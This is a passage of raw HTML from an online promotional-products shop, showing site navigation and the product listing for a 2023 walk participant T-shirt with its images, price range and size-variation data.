id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6977b4d6f1796" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6977b4d6f1796" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6977b4d6f1796"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6977b4d6f1796" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6977b4d6f3a32" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6977b4d6f3a32" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6977b4d6f3a32"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6977b4d6f3a32" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">2023 Walk Participant T-Shirt.  (2023 new art)</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><a href="https://printwhink.com/product-category/all-products/" class="fusion-breadcrumb-link"><span >All Products</span></a></li>, <li class="fusion-breadcrumb-item" ><a href="https://printwhink.com/product-category/apparel/" class="fusion-breadcrumb-link"><span >Apparel</span></a></li>, <li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com/product-category/walk-items/" class="fusion-breadcrumb-link"><span >Walk Items</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">2023 Walk Participant T-Shirt.  (2023 new art)</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2591" class="product type-product post-2591 status-publish first instock product_cat-all-products product_cat-apparel product_cat-walk-items product_tag-20th-anniversary product_tag-adult product_tag-walk product_tag-youth has-post-thumbnail purchasable product-type-variable product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg"><img width="700" height="502" src="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-700x502.jpg" class="wp-post-image" alt="" decoding="async" title="Front and Back Walk Shirts 2023" data-caption="" data-src="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg" data-large_image="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg" data-large_image_width="1924" data-large_image_height="1380" srcset="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="Front and Back Walk Shirts 2023" title="Front and Back Walk Shirts 2023" data-caption=""></a></div><div data-thumb="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023.jpg"><img width="700" height="531" src="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-700x531.jpg" class="" alt="" decoding="async" title="Approved Backs 2023" data-caption="" data-src="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023.jpg" data-large_image="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023.jpg" data-large_image_width="1728" data-large_image_height="1310" srcset="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-200x152.jpg 200w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-300x227.jpg 300w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-400x303.jpg 400w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-500x379.jpg 500w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-600x455.jpg 600w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-700x531.jpg 700w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-768x582.jpg 768w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-800x606.jpg 800w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-1024x776.jpg 1024w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-1200x910.jpg 1200w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023-1536x1164.jpg 1536w, https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023.jpg 1728w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://printwhink.com/wp-content/uploads/2022/01/Approved-Backs-2023.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="Approved Backs 2023" title="Approved Backs 2023" data-caption=""></a></div><div data-thumb="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF.jpg"><img width="700" height="541" src="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-700x541.jpg" class="" alt="" decoding="async" title="2023 DESIGN PROOF" data-caption="" data-src="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF.jpg" data-large_image="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF.jpg" data-large_image_width="792" data-large_image_height="612" srcset="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-200x155.jpg 200w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-300x232.jpg 300w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-400x309.jpg 400w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-500x386.jpg 500w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-600x464.jpg 600w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-700x541.jpg 700w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF-768x593.jpg 768w, https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF.jpg 792w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://printwhink.com/wp-content/uploads/2022/01/2023-DESIGN-PROOF.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="2023 DESIGN PROOF" title="2023 DESIGN PROOF" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">2023 Walk Participant T-Shirt.  (2023 new art)</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.10</bdi></span></p>
<div class="avada-availability">
	<p class="stock in-stock">In stock</p></div>
<div class="product-border fusion-separator sep-"></div>

<form class="variations_form cart" action="https://printwhink.com/product/2022-walk-participant-t-shirt/" method="post" enctype='multipart/form-data' data-product_id="2591" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2592,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;adult-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In 